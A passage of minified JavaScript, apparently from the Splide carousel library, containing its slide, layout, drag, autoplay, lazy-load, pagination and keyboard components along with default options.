n=0;n<i.length;n++){const r=i[n];if("__proto__"!==r&&!1===t(e[r],r))break}}return e}function Ce(e){return he(arguments,1).forEach(t=>{ke(t,(n,i)=>{e[i]=t[i]})}),e}function Ae(e,t){return ke(t,(t,n)=>{re(t)?e[n]=t.slice():ie(t)?e[n]=Ae(ie(e[n])?e[n]:{},t):e[n]=t}),e}function _e(e,t){e&&de(t,t=>{e.removeAttribute(t)})}function Ee(e,t,n){ie(t)?ke(t,(t,n)=>{Ee(e,n,t)}):ae(n)?_e(e,t):e.setAttribute(t,String(n))}function Se(e,t,n){const i=document.createElement(e);return t&&(se(t)?ge(i,t):Ee(i,t)),n&&we(n,i),i}function Te(e,t,n){if(oe(n))return getComputedStyle(e)[t];if(!ae(n)){const{style:i}=e;n=`${n}`,i[t]!==n&&(i[t]=n)}}function Pe(e,t){Te(e,"display",t)}function Oe(e,t){return e.getAttribute(t)}function Me(e,t){return e&&e.classList.contains(t)}function ze(e){return e.getBoundingClientRect()}function Le(e){de(e,e=>{e&&e.parentNode&&e.parentNode.removeChild(e)})}function $e(e){return xe((new DOMParser).parseFromString(e,"text/html").body)}function je(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function Be(e,t){return e&&e.querySelector(t)}function Ie(e,t){return he(e.querySelectorAll(t))}function De(e,t){me(e,t,!1)}function Ne(e){return se(e)?e:e?`${e}px`:""}function Ge(e,t=""){if(!e)throw new Error(`[${Z}] ${t}`)}function Fe(e){setTimeout(e)}const Re=()=>{};function He(e){return requestAnimationFrame(e)}const{min:Ye,max:qe,floor:Ve,ceil:We,abs:Ue}=Math;function Ze(e,t,n,i){const r=Ye(t,n),s=qe(t,n);return i?r<e&&e<s:r<=e&&e<=s}function Xe(e,t,n){const i=Ye(t,n),r=qe(t,n);return Ye(qe(i,e),r)}function Ke(e){return+(e>0)-+(e<0)}function Qe(e,t){return de(t,t=>{e=e.replace("%s",`${t}`)}),e}function Je(e){return e<10?`0${e}`:`${e}`}const et={};function tt(e){return`${e}${Je(et[e]=(et[e]||0)+1)}`}const nt="mounted",it="move",rt="moved",st="shifted",ot="click",at="active",lt="inactive",ct="visible",dt="hidden",pt="slide:keydown",ut="refresh",ft="updated",ht="resize",mt="resized",gt="repositioned",wt="drag",bt="dragging",vt="dragged",yt="scroll",xt="scrolled",kt="destroy",Ct="arrows:mounted",At="arrows:updated",_t="pagination:mounted",Et="pagination:updated",St="navigation:mounted",Tt="autoplay:play",Pt="autoplay:playing",Ot="autoplay:pause",Mt="lazyload:loaded";function zt(e){const{event:t}=e,n={};let i=[];function r(e,t,n){s(e,t,(e,t)=>{i=i.filter(i=>!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1))})}function s(e,t,n){de(e,e=>{e&&t.split(" ").forEach(n.bind(null,e))})}function o(){i=i.filter(e=>r(e[0],e[1])),t.offBy(n)}return t.on(kt,o,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){s(e,t,(e,t)=>{i.push([e,t,n,r]),e.addEventListener(t,n,r)})},unbind:r,destroy:o}}function Lt(e,t,n,i){const{now:r}=Date;let s,o,a=0,l=!0,c=0;function d(){if(!l){const o=r()-s;if(o>=e?(a=1,s=r()):a=o/e,n&&n(a),1===a&&(t(),i&&++c>=i))return p();He(d)}}function p(){l=!0}function u(){cancelAnimationFrame(o),a=0,o=0,l=!0}return{start:function(t){!t&&u(),s=r()-(t?a*e:0),l=!1,He(d)},rewind:function(){s=r(),a=0,n&&n(a)},pause:p,cancel:u,set:function(t){e=t},isPaused:function(){return l}}}function $t(e,t){let n;return function(){n||(n=Lt(t||0,()=>{e.apply(this,arguments),n=null},null,1)).start()}}const jt="rtl",Bt="ttb",It={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]};function Dt(e,t,n){return{resolve:function(e,t){const{direction:i}=n,r=i!==jt||t?i===Bt?0:-1:1;return It[e][r]||e},orient:function(e){return e*(n.direction===jt?1:-1)}}}const Nt=Z,Gt=`${Z}__slider`,Ft=`${Z}__track`,Rt=`${Z}__list`,Ht=`${Z}__slide`,Yt=`${Ht}--clone`,qt=`${Ht}__container`,Vt=`${Z}__arrows`,Wt=`${Z}__arrow`,Ut=`${Wt}--prev`,Zt=`${Wt}--next`,Xt=`${Z}__pagination`,Kt=`${Z}__progress`,Qt=`${Kt}__bar`,Jt=`${Z}__autoplay`,en=`${Z}__play`,tn=`${Z}__pause`,nn="is-active",rn="is-prev",sn="is-next",on="is-visible",an="is-loading",ln=[nn,on,rn,sn,an],cn={slide:Ht,clone:Yt,arrows:Vt,arrow:Wt,prev:Ut,next:Zt,pagination:Xt,page:`${Xt}__page`,spinner:`${Z}__spinner`};const dn="role",pn="aria-controls",un="aria-current",fn="aria-label",hn="aria-hidden",mn="tabindex",gn="aria-orientation",wn=[dn,pn,un,fn,hn,gn,mn,"disabled"],bn="slide",vn="loop",yn="fade";function xn(e,t,n,i){const{on:r,emit:s,bind:o,destroy:a}=zt(e),{Components:l,root:c,options:d}=e,{isNavigation:p,updateOnMove:u}=d,{resolve:f}=l.Direction,h=Oe(i,"style"),m=n>-1,g=xe(i,`.${qt}`),w=d.focusableNodes&&Ie(i,d.focusableNodes);let b;function v(){const r=m?n:t,s=Qe(d.i18n.slideX,r+1),o=e.splides.map(e=>e.splide.root.id).join(" ");Ee(i,fn,s),Ee(i,pn,o),Ee(i,dn,"menuitem"),k(C())}function y(){b||x()}function x(){if(!b){const{index:n}=e;k(C()),function(e){const t=!e&&(!C()||m);Ee(i,hn,t||null),Ee(i,mn,!t&&d.slideFocus?0:null),w&&w.forEach(e=>{Ee(e,mn,t?-1:null)});e!==Me(i,on)&&(me(i,on,e),s(e?ct:dt,A))}(function(){if(e.is(yn))return C();const t=ze(l.Elements.track),n=ze(i),r=f("left"),s=f("right");return Ve(t[r])<=We(n[r])&&Ve(n[s])<=We(t[s])}()),me(i,rn,t===n-1),me(i,sn,t===n+1)}}function k(e){e!==Me(i,nn)&&(me(i,nn,e),p&&Ee(i,un,e||null),s(e?at:lt,A))}function C(){const{index:i}=e;return i===t||d.cloneStatus&&i===n}const A={index:t,slideIndex:n,slide:i,container:g,isClone:m,mount:function(){m||(i.id=`${c.id}-slide${Je(t+1)}`),o(i,"click keydown",e=>{s("click"===e.type?ot:pt,A,e)}),r([ut,gt,st,rt,xt],x),r(St,v),u&&r(it,y)},destroy:function(){b=!0,a(),De(i,ln),_e(i,wn),Ee(i,"style",h)},update:x,style:function(e,t,n){Te(n&&g||i,e,t)},isWithin:function(n,i){let r=Ue(n-t);return m||!d.rewind&&!e.is(vn)||(r=Ye(r,e.length-r)),r<=i}};return A}const kn="http://www.w3.org/2000/svg",Cn="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z",An=40;const _n=`${X}-interval`;const En=10,Sn=600,Tn=.6,Pn=1.5,On=800;const Mn={passive:!1,capture:!0},zn=5,Ln=200,$n="touchstart mousedown",jn="touchmove mousemove",Bn="touchend touchcancel mouseup";const In=["Left","Right","Up","Down"],Dn="keydown";const Nn=`${X}-lazy`,Gn=`${Nn}-srcset`,Fn=`[${Nn}], [${Gn}]`;const Rn=[" ","Enter","Spacebar"];var Hn=Object.freeze({__proto__:null,Options:function(e,t,n){const i=$t(l);let r,s,o;function a(e){e&&removeEventListener("resize",i)}function l(){const t=(i=e=>e[1].matches,he(s).filter(i)[0]||[]);var i;t[0]!==o&&function(t){const i=n.breakpoints[t]||r;i.destroy?(e.options=r,e.destroy("completely"===i.destroy)):(e.state.is(J)&&(a(!0),e.mount()),e.options=i)}(o=t[0])}return{setup:function(){try{Ae(n,JSON.parse(Oe(e.root,X)))}catch(e){Ge(!1,e.message)}r=Ae({},n);const{breakpoints:t}=n;if(t){const e="min"===n.mediaQuery;s=Object.keys(t).sort((t,n)=>e?+n-+t:+t-+n).map(t=>[t,matchMedia(`(${e?"min":"max"}-width:${t}px)`)]),l()}},mount:function(){s&&addEventListener("resize",i)},destroy:a}},Direction:Dt,Elements:function(e,t,n){const{on:i}=zt(e),{root:r}=e,s={},o=[];let a,l,c,d;function p(){!function(){l=xe(r,`.${Gt}`),c=Be(r,`.${Ft}`),d=xe(c,`.${Rt}`),Ge(c&&d,"A track/list element is missing."),ue(o,ye(d,`.${Ht}:not(.${Yt})`));const e=m(`.${Jt}`),t=m(`.${Vt}`);Ce(s,{root:r,slider:l,track:c,list:d,slides:o,arrows:t,autoplay:e,prev:Be(t,`.${Ut}`),next:Be(t,`.${Zt}`),bar:Be(m(`.${Kt}`),`.${Qt}`),play:Be(e,`.${en}`),pause:Be(e,`.${tn}`)})}(),function(){const e=r.id||tt(Z);r.id=e,c.id=c.id||`${e}-track`,d.id=d.id||`${e}-list`}(),ge(r,a=g())}function u(){[r,c,d].forEach(e=>{_e(e,"style")}),ne(o),De(r,a)}function f(){u(),p()}function h(){De(r,a),ge(r,a=g())}function m(e){return xe(r,e)||xe(l,e)}function g(){return[`${Nt}--${n.type}`,`${Nt}--${n.direction}`,n.drag&&`${Nt}--draggable`,n.isNavigation&&`${Nt}--nav`,nn]}return Ce(s,{setup:p,mount:function(){i(ut,f,te-2),i(ft,h)},destroy:u})},Slides:function(e,t,n){const{on:i,emit:r,bind:s}=zt(e),{slides:o,list:a}=t.Elements,l=[];function c(){o.forEach((e,t)=>{u(e,t,-1)})}function d(){h(e=>{e.destroy()}),ne(l)}function p(){d(),c()}function u(t,n,i){const r=xn(e,n,i,t);r.mount(),l.push(r)}function f(e){return e?m(e=>!e.isClone):l}function h(e,t){f(t).forEach(e)}function m(e){return l.filter("function"==typeof e?e:t=>se(e)?ve(t.slide,e):pe(ce(e),t.index))}return{mount:function(){c(),i(ut,p),i([nt,ut],()=>{l.sort((e,t)=>e.index-t.index)})},destroy:d,update:function(){h(e=>{e.update()})},register:u,get:f,getIn:function(e){const{Controller:i}=t,r=i.toIndex(e),s=i.hasFocus()?1:n.perPage;return m(e=>Ze(e.index,r,r+s-1))},getAt:function(e){return m(e)[0]},add:function(e,t){de(e,e=>{if(se(e)&&(e=$e(e)),le(e)){const i=o[t];i?be(e,i):we(a,e),ge(e,n.classes.slide),function(e,t){const n=Ie(e,"img");let{length:i}=n;i?n.forEach(e=>{s(e,"load error",()=>{--i||t()})}):t()}(e,r.bind(null,ht))}}),r(ut)},remove:function(e){Le(m(e).map(e=>e.slide)),r(ut)},forEach:h,filter:m,style:function(e,t,n){h(i=>{i.style(e,t,n)})},getLength:function(e){return e?o.length:l.length},isEnough:function(){return l.length>n.perPage}}},Layout:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{Slides:o}=t,{resolve:a}=t.Direction,{root:l,track:c,list:d}=t.Elements,{getAt:p}=o;let u,f;function h(){f=null,u=n.direction===Bt,Te(l,"maxWidth",Ne(n.width)),Te(c,a("paddingLeft"),g(!1)),Te(c,a("paddingRight"),g(!0)),m()}function m(){const e=ze(l);f&&f.width===e.width&&f.height===e.height||(Te(c,"height",function(){let e="";u&&(Ge(e=w(),"height or heightRatio is missing."),e=`calc(${e} - ${g(!1)} - ${g(!0)})`);return e}()),o.style(a("marginRight"),Ne(n.gap)),o.style("width",(n.autoWidth?"":Ne(n.fixedWidth)||(u?"":b()))||null),o.style("height",Ne(n.fixedHeight)||(u?n.autoHeight?"":b():w())||null,!0),f=e,s(mt))}function g(e){const{padding:t}=n,i=a(e?"right":"left");return t&&Ne(t[i]||(ie(t)?0:t))||"0px"}function w(){return Ne(n.height||ze(d).width*n.heightRatio)}function b(){const e=Ne(n.gap);return`calc((100%${e&&` + ${e}`})/${n.perPage||1}${e&&` - ${e}`})`}function v(e,t){const n=p(e);if(n){const e=ze(n.slide)[a("right")],i=ze(d)[a("left")];return Ue(e-i)+(t?0:y())}return 0}function y(){const e=p(0);return e&&parseFloat(Te(e.slide,a("marginRight")))||0}return{mount:function(){h(),r(window,"resize load",$t(s.bind(this,ht))),i([ft,ut],h),i(ht,m)},listSize:function(){return ze(d)[a("width")]},slideSize:function(e,t){const n=p(e||0);return n?ze(n.slide)[a("width")]+(t?0:y()):0},sliderSize:function(){return v(e.length-1,!0)-v(-1,!0)},totalSize:v,getPadding:function(e){return parseFloat(Te(c,a(`padding${e?"Right":"Left"}`)))||0}}},Clones:function(e,t,n){const{on:i,emit:r}=zt(e),{Elements:s,Slides:o}=t,{resolve:a}=t.Direction,l=[];let c;function d(){(c=h())&&(!function(t){const i=o.get().slice(),{length:r}=i;if(r){for(;i.length<t;)ue(i,i);ue(i.slice(-t),i.slice(0,t)).forEach((a,c)=>{const d=c<t,p=function(t,i){const r=t.cloneNode(!0);return ge(r,n.classes.clone),r.id=`${e.root.id}-clone${Je(i+1)}`,r}(a.slide,c);d?be(p,i[0].slide):we(s.list,p),ue(l,p),o.register(p,c-t+(d?0:r),a.index)})}}(c),r(ht))}function p(){Le(l),ne(l)}function u(){p(),d()}function f(){c<h()&&r(ut)}function h(){let{clones:t}=n;if(e.is(vn)){if(!t){const i=function(e,t){if(se(t)){const n=Se("div",{style:`width: ${t}; position: absolute;`},e);t=ze(n).width,Le(n)}return t}(s.list,n[a("fixedWidth")]);t=(i&&We(ze(s.track)[a("width")]/i)||n[a("autoWidth")]&&e.length||n.perPage)*(n.drag?(n.flickMaxPages||1)+1:2)}}else t=0;return t}return{mount:function(){d(),i(ut,u),i([ft,ht],f)},destroy:p}},Move:function(e,t,n){const{on:i,emit:r}=zt(e),{slideSize:s,getPadding:o,totalSize:a,listSize:l,sliderSize:c}=t.Layout,{resolve:d,orient:p}=t.Direction,{list:u,track:f}=t.Elements;let h;function m(){k()||(t.Scroll.cancel(),g(e.index),r(gt))}function g(e){w(v(e,!0))}function w(t,n){if(!e.is(yn)){const i=n?t:function(t){if(e.is(vn)){const e=p(t-y()),n=C(!1,t)&&e<0,i=C(!0,t)&&e>0;(n||i)&&(t=b(t,i))}return t}(t);u.style.transform=`translate${d("X")}(${i}px)`,t!==i&&r(st)}}function b(e,t){const n=e-x(t),i=c();return e-=p(i*(We(Ue(n)/i)||1))*(t?1:-1)}function v(t,i){const r=p(a(t-1)-function(e){const{focus:t}=n;return"center"===t?(l()-s(e,!0))/2:+t*s(e)||0}(t));return i?function(t){n.trimSpace&&e.is(bn)&&(t=Xe(t,0,p(c()-l())));return t}(r):r}function y(){const e=d("left");return ze(u)[e]-ze(f)[e]+p(o(!1))}function x(e){return v(e?t.Controller.getEnd():0,!!n.trimSpace)}function k(){return e.state.is(Q)&&n.waitForTransition}function C(e,t){t=oe(t)?y():t;const n=!0!==e&&p(t)<p(x(!1)),i=!1!==e&&p(t)>p(x(!0));return n||i}return{mount:function(){h=t.Transition,i([nt,mt,ft,ut],m)},destroy:function(){_e(u,"style")},move:function(i,s,o,a){if(!k()){const{set:l}=e.state,c=y();i!==s&&(h.cancel(),w(b(c,i>s),!0)),l(Q),r(it,s,o,i),h.start(s,()=>{l(K),r(rt,s,o,i),"move"===n.trimSpace&&i!==o&&c===y()?t.Controller.go(i>o?">":"<",!1,a):a&&a()})}},jump:g,translate:w,shift:b,cancel:function(){w(y()),h.cancel()},toIndex:function(e){const n=t.Slides.get();let i=0,r=1/0;for(let t=0;t<n.length;t++){const s=n[t].index,o=Ue(v(s,!0)-e);if(!(o<=r))break;r=o,i=s}return i},toPosition:v,getPosition:y,getLimit:x,isBusy:k,exceededLimit:C}},Controller:function(e,t,n){const{on:i}=zt(e),{Move:r}=t,{getPosition:s,getLimit:o}=r,{isEnough:a,getLength:l}=t.Slides,c=e.is(vn),d=e.is(bn);let p,u,f,h=n.start||0,m=h;function g(){p=l(!0),u=n.perMove,f=n.perPage,h=Xe(h,0,p-1)}function w(e,n,i,s,o){const a=n?e:E(e);t.Scroll.scroll(n||i?r.toPosition(a,!0):e,s,()=>{S(r.toIndex(r.getPosition())),o&&o()})}function b(e){return y(!1,e)}function v(e){return y(!0,e)}function y(e,t){const n=u||(T()?1:f),i=x(h+n*(e?-1:1),h);return-1!==i||!d||(r=s(),a=o(!e),l=1,Ue(r-a)<l)?t?i:C(i):e?0:k();var r,a,l}function x(e,t,i){if(a()){const r=k();e<0||e>r?e=Ze(0,e,t,!0)||Ze(r,t,e,!0)?A(_(e)):c?u||T()?e:e<0?-(p%f||f):p:n.rewind?e<0?r:0:-1:i||e===t||(e=u?e:A(_(t)+(e<t?-1:1)))}else e=-1;return e}function k(){let e=p-f;return(T()||c&&u)&&(e=p-1),qe(e,0)}function C(e){return c?a()?e%p+(e<0?p:0):-1:e}function A(e){return Xe(T()?e:f*e,0,k())}function _(e){return T()||(e=Ze(e,p-f,p-1)?p-1:e,e=Ve(e/f)),e}function E(e){const t=r.toIndex(e);return d?Xe(t,0,k()):t}function S(e){e!==h&&(m=h,h=e)}function T(){return!oe(n.focus)||n.isNavigation}return{mount:function(){g(),i([ft,ut],g,te-1)},go:function(e,t,i){const s=function(e){let t=h;if(se(e)){const[,n,i]=e.match(/([+\-<>])(\d+)?/)||[];"+"===n||"-"===n?t=x(h+ +`${n}${+i||1}`,h,!0):">"===n?t=i?A(+i):b(!0):"<"===n&&(t=v(!0))}else t=c?e:Xe(e,0,k());return t}(e);if(n.useScroll)w(s,!0,!0,n.speed,i);else{const e=C(s);e>-1&&!r.isBusy()&&(t||e!==h)&&(S(e),r.move(s,e,m,i))}},scroll:w,getNext:b,getPrev:v,getAdjacent:y,getEnd:k,setIndex:S,getIndex:function(e){return e?m:h},toIndex:A,toPage:_,toDest:E,hasFocus:T}},Arrows:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{classes:o,i18n:a}=n,{Elements:l,Controller:c}=t;let d,p=l.arrows,u=l.prev,f=l.next;const h={};function m(){if(n.arrows&&(u&&f||(p=Se("div",o.arrows),u=g(!0),f=g(!1),d=!0,we(p,[u,f]),be(p,xe("slider"===n.arrows&&l.slider||e.root)))),u&&f)if(h.prev)Pe(p,!1===n.arrows?"none":"");else{const{id:e}=l.track;Ee(u,pn,e),Ee(f,pn,e),h.prev=u,h.next=f,function(){const{go:e}=c;i([nt,rt,ft,ut,xt],w),r(f,"click",()=>{e(">",!0)}),r(u,"click",()=>{e("<",!0)})}(),s(Ct,u,f)}}function g(e){return $e(`<button class="${o.arrow} ${e?o.prev:o.next}" type="button"><svg xmlns="${kn}" viewBox="0 0 ${An} ${An}" width="${An}" height="${An}"><path d="${n.arrowPath||Cn}" />`)}function w(){const t=e.index,n=c.getPrev(),i=c.getNext(),r=n>-1&&t<n?a.last:a.prev,o=i>-1&&t>i?a.first:a.next;u.disabled=n<0,f.disabled=i<0,Ee(u,fn,r),Ee(f,fn,o),s(At,u,f,n,i)}return{arrows:h,mount:function(){m(),i(ft,m)},destroy:function(){d?Le(p):(_e(u,wn),_e(f,wn))}}},Autoplay:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),o=Lt(n.interval,e.go.bind(e,">"),(function(e){const{bar:t}=l;t&&Te(t,"width",`${100*e}%`),s(Pt,e)})),{isPaused:a}=o,{Elements:l}=t;let c,d,p;function u(e){const t=e?"pause":"play",i=l[t];i&&(Ee(i,pn,l.track.id),Ee(i,fn,n.i18n[t]),r(i,"click",e?h:f))}function f(){a()&&t.Slides.isEnough()&&(o.start(!n.resetProgress),d=c=p=!1,s(Tt))}function h(e=!0){a()||(o.pause(),s(Ot)),p=e}function m(){p||(c||d?h(!1):f())}function g(){const i=t.Slides.getAt(e.index);o.set(i&&+Oe(i.slide,_n)||n.interval)}return{mount:function(){const{autoplay:e}=n;e&&(u(!0),u(!1),function(){const{root:e}=l;n.pauseOnHover&&r(e,"mouseenter mouseleave",e=>{c="mouseenter"===e.type,m()});n.pauseOnFocus&&r(e,"focusin focusout",e=>{d="focusin"===e.type,m()});i([it,yt,ut],o.rewind),i(it,g)}(),"pause"!==e&&f())},destroy:o.cancel,play:f,pause:h,isPaused:a}},Cover:function(e,t,n){const{on:i}=zt(e);function r(e){t.Slides.forEach(t=>{const n=xe(t.container||t.slide,"img");n&&n.src&&s(e,n,t)})}function s(e,t,n){n.style("background",e?`center/cover no-repeat url("${t.src}")`:"",!0),Pe(t,e?"none":"")}return{mount:function(){n.cover&&(i(Mt,(e,t)=>{s(!0,e,t)}),i([nt,ft,ut],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){const{on:i,emit:r}=zt(e),{Move:s}=t,{getPosition:o,getLimit:a,exceededLimit:l}=s;let c,d;function p(t,i,h,m){const g=o();let w=1;var b;i=i||(b=Ue(t-g),qe(b/Pn,On)),d=h,f(),c=Lt(i,u,i=>{const r=o(),c=(g+(t-g)*function(e){const{easingFunc:t}=n;return t?t(e):1-Math.pow(1-e,4)}(i)-o())*w;s.translate(r+c),e.is(bn)&&!m&&l()&&(w*=Tn,Ue(c)<En&&function(e){p(a(!e),Sn,null,!0)}(l(!1)))},1),r(yt),c.start()}function u(){const t=o(),n=s.toIndex(t);Ze(n,0,e.length-1)||s.translate(s.shift(t,n>0),!0),d&&d(),r(xt)}function f(){c&&c.cancel()}function h(){c&&!c.isPaused()&&(f(),u())}return{mount:function(){i(it,f),i([ft,ut],h)},destroy:f,scroll:p,cancel:h}},Drag:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Move:a,Scroll:l,Controller:c}=t,{track:d}=t.Elements,{resolve:p,orient:u}=t.Direction,{getPosition:f,exceededLimit:h}=a;let m,g,w,b,v,y,x,k,C,A=!1;function _(){const{drag:e}=n;j(!e),v="free"===e}function E(e){if(!k){const{noDrag:t}=n,i=$(e),r=!t||!ve(e.target,t);x=!1,!r||!i&&e.button||(a.isBusy()?je(e,!0):(C=i?d:window,w=null,b=null,s(C,jn,S,Mn),s(C,Bn,T,Mn),a.cancel(),l.cancel(),P(e)))}}function S(t){if(b||r(wt),b=t,t.cancelable){const i=z(t)-z(g);if(y){a.translate(m+function(t){return t/(A&&e.is(bn)?zn:1)}(i));const n=L(t)-L(g)>Ln,s=A!==(A=h());(n||s)&&P(t),r(bt),x=!0,je(t)}else{let{dragMinThreshold:e}=n;e=ie(e)?e:{mouse:0,touch:+e||10},y=Ue(i)>($(t)?e.touch:e.mouse),M()&&je(t)}}}function T(i){o(C,jn,S),o(C,Bn,T);const{index:s}=e;if(b){if(y||i.cancelable&&M()){const r=function(t){if(e.is(vn)||!A){const e=g===b&&w||g,n=z(b)-z(e),i=L(t)-L(e),r=L(t)-L(b)<Ln;if(i&&r)return n/i}return 0}(i),o=function(e){return f()+Ke(e)*Ye(Ue(e)*(n.flickPower||600),v?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(r);v?c.scroll(o):e.is(yn)?c.go(s+u(Ke(r))):c.go(c.toDest(o),!0),je(i)}r(vt)}else v||f()===a.toPosition(s)||c.go(s,!0);y=!1}function P(e){w=g,g=e,m=f()}function O(e){!k&&x&&je(e,!0)}function M(){return Ue(z(b)-z(g))>Ue(z(b,!0)-z(g,!0))}function z(e,t){return($(e)?e.touches[0]:e)[`page${p(t?"Y":"X")}`]}function L(e){return e.timeStamp}function $(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function j(e){k=e}return{mount:function(){s(d,jn,Re,Mn),s(d,Bn,Re,Mn),s(d,$n,E,Mn),s(d,"click",O,{capture:!0}),s(d,"dragstart",je),i([nt,ft],_)},disable:j,isDragging:function(){return y}}},Keyboard:function(e,t,n){const{on:i,bind:r,unbind:s}=zt(e),{root:o}=e,{resolve:a}=t.Direction;let l,c;function d(){const{keyboard:e}=n;e&&("focused"===e?(l=o,Ee(o,mn,0)):l=window,r(l,Dn,h))}function p(){s(l,Dn),le(l)&&_e(l,mn)}function u(){const e=c;c=!0,Fe(()=>{c=e})}function f(){p(),d()}function h(t){if(!c){const{key:n}=t,i=pe(In,n)?`Arrow${n}`:n;i===a("ArrowLeft")?e.go("<"):i===a("ArrowRight")&&e.go(">")}}return{mount:function(){d(),i(ft,f),i(it,u)},destroy:p,disable:function(e){c=e}}},LazyLoad:function(e,t,n){const{on:i,off:r,bind:s,emit:o}=zt(e),a="sequential"===n.lazyLoad;let l=[],c=0;function d(){u(),p()}function p(){t.Slides.forEach(e=>{Ie(e.slide,Fn).forEach(t=>{const i=Oe(t,Nn),r=Oe(t,Gn);if(i!==t.src||r!==t.srcset){const s=n.classes.spinner,o=t.parentElement,a=xe(o,`.${s}`)||Se("span",s,o);Ee(a,dn,"presentation"),l.push({_img:t,_Slide:e,src:i,srcset:r,_spinner:a}),!t.src&&Pe(t,"none")}})}),a&&m()}function u(){c=0,l=[]}function f(){(l=l.filter(t=>{const i=n.perPage*((n.preloadPages||1)+1)-1;return!t._Slide.isWithin(e.index,i)||h(t)})).length||r(rt)}function h(e){const{_img:t}=e;ge(e._Slide.slide,an),s(t,"load error",t=>{!function(e,t){const{_Slide:n}=e;De(n.slide,an),t||(Le(e._spinner),Pe(e._img,""),o(Mt,e._img,n),o(ht));a&&m()}(e,"error"===t.type)}),["src","srcset"].forEach(n=>{e[n]&&(Ee(t,n,e[n]),_e(t,"src"===n?Nn:Gn))})}function m(){c<l.length&&h(l[c++])}return{mount:function(){n.lazyLoad&&(p(),i(ut,d),a||i([nt,ut,rt,xt],f))},destroy:u}},Pagination:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Slides:a,Elements:l,Controller:c}=t,{hasFocus:d,getIndex:p}=c,u=[];let f;function h(){m(),n.pagination&&a.isEnough()&&(!function(){const{length:t}=e,{classes:i,i18n:r,perPage:o}=n,c="slider"===n.pagination&&l.slider||l.root,p=d()?t:We(t/o);f=Se("ul",i.pagination,c);for(let e=0;e<p;e++){const t=Se("li",null,f),n=Se("button",{class:i.page,type:"button"},t),l=a.getIn(e).map(e=>e.slide.id),c=!d()&&o>1?r.pageX:r.slideX;s(n,"click",g.bind(null,e)),Ee(n,pn,l.join(" ")),Ee(n,fn,Qe(c,e+1)),u.push({li:t,button:n,page:e})}}(),r(_t,{list:f,items:u},w(e.index)),b())}function m(){f&&(Le(f),u.forEach(e=>{o(e.button,"click")}),ne(u),f=null)}function g(e){c.go(`>${e}`,!0,()=>{const t=a.getAt(c.toIndex(e));t&&function(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}(t.slide)})}function w(e){return u[c.toPage(e)]}function b(){const e=w(p(!0)),t=w(p());e&&(De(e.button,nn),_e(e.button,un)),t&&(ge(t.button,nn),Ee(t.button,un,!0)),r(Et,{list:f,items:u},e,t)}return{items:u,mount:function(){h(),i([ft,ut],h),i([it,xt],b)},destroy:m,getAt:w,update:b}},Sync:function(e,t,n){const{list:i}=t.Elements,r=[];function s(){e.splides.forEach(t=>{!t.isParent&&function(t){[e,t].forEach(n=>{const i=zt(n),s=n===e?t:e;i.on(it,(e,t,n)=>{s.go(s.is(vn)?n:e)}),r.push(i)})}(t.splide)}),n.isNavigation&&function(){const t=zt(e),{on:n}=t;n(ot,l),n(pt,c),n([nt,ft],a),Ee(i,dn,"menu"),r.push(t),t.emit(St,e.splides)}()}function o(){_e(i,wn),r.forEach(e=>{e.destroy()}),ne(r)}function a(){Ee(i,gn,n.direction!==Bt?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){pe(Rn,t.key)&&(l(e),je(t))}return{mount:s,destroy:o,remount:function(){o(),s()}}},Wheel:function(e,t,n){const{bind:i}=zt(e);function r(i){if(i.cancelable){const{deltaY:r}=i;if(r){const s=r<0;e.go(s?"<":">"),function(i){return!n.releaseWheel||e.state.is(Q)||-1!==t.Controller.getAdjacent(i)}(s)&&je(i)}}}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Mn)}}}});const Yn={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:cn,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function qn(e,t,n){const{on:i}=zt(e);return{mount:function(){i([nt,ut],()=>{Fe(()=>{t.Slides.style("transition",`opacity ${n.speed}ms ${n.easing}`)})})},start:function(e,n){const{track:i}=t.Elements;Te(i,"height",Ne(ze(i).height)),Fe(()=>{n(),Te(i,"height","")})},cancel:Re}}function Vn(e,t,n){const{bind:i}=zt(e),{Move:r,Controller:s}=t,{list:o}=t.Elements;let a;function l(){c("")}function c(e){Te(o,"transition",e)}return{mount:function(){i(o,"transitionend",e=>{e.target===o&&a&&(l(),a())})},start:function(t,i){const o=r.toPosition(t,!0),l=r.getPosition(),d=function(t){const{rewindSpeed:i}=n;if(e.is(bn)&&i){const e=s.getIndex(!0),n=s.getEnd();if(0===e&&t>=n||e>=n&&0===t)return i}return n.speed}(t);Ue(o-l)>=1&&d>=1?(c(`transform ${d}ms ${n.easing}`),r.translate(o,!0),a=i):(r.jump(t),i())},cancel:l}}const Wn=class{constructor(e,t){this.event=function(){let e={};function t(t,i){n(t,(t,n)=>{const r=e[t];e[t]=r&&r.filter(e=>e._key?e._key!==i:i||e._namespace!==n)})}function 